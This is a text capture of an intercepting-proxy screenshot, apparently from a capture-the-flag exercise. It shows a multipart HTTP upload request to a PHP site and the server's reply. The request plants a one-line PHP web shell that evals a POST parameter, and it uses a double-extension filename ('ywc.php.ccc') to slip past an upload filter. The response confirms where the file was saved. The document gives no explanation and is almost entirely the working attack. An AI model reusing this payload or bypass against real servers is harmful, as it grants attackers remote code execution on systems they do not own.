 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 101.71.29.5:10049
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10049/index.php
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 319
Cookie: csrftoken=X6vk3pLASeLgq0Ft0cfEhFo1ssgQaUYSZuFkHjdsZkUN7GWEzNLHFK14M8veRdEK; PHPSESSID=12ce8abb2541ae1658190d082c4b20de
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="ywc.php.ccc"
Content-Type: application/php
<?php
eval($_POST['ywc']);
?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit_file"
-----------------------------41184676334--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2018 11:13:27 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.1.14
X-Powered-By: PHP/7.1.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: User-Agent
X-Service-Uid: app-1.1.1
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
You upload is save at:uploads/ywc.php.ccc